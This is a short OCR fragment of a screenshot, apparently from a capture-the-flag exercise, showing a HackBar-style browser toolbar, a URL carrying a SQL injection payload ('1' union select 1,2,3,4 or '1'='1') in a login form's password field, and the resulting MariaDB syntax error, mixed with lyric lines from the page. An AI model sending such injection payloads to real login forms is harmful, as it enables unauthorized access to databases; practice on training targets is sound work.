 UBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
node4.buuoj.cn:81/check.php?username=admin&password=1' union select 1,2,3,4 or '1'='1
%URL BASE64 Insert string to replace Insert replacing string Replace All
Error!
TO WORK, GET MARRIED
an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '1,2,3,4 '1'='1'' at line 1
SOME KIDS, PAY YOUR TAXES
YOUR BILLS, WATCH YOUR TV